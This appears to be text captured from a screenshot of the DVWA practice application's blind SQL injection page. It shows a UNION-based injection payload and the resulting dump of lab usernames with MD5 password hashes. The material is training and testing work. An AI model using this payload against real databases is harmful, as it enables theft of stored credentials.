 Not secure | 192.168.1.6/dvwa/vulnerabilities/sqli_blind/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28user%2C0x0a%2Cpassword%29+fr...
sent...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99